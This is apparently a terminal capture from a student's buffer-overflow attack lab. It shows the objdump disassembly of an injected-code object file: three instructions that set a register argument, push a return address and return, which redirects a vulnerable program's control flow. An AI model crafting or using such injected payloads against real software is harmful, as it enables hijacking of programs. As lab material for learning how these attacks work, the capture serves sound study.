 2022211388@bupt1:~/target478$ objdump -d injectcode.o
injectcode.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 98 e8 60 55    mov    $0x5560e898,%rdi
   7:   68 8e 19 40 00          pushq  $0x40198e
   c:   c3                      retq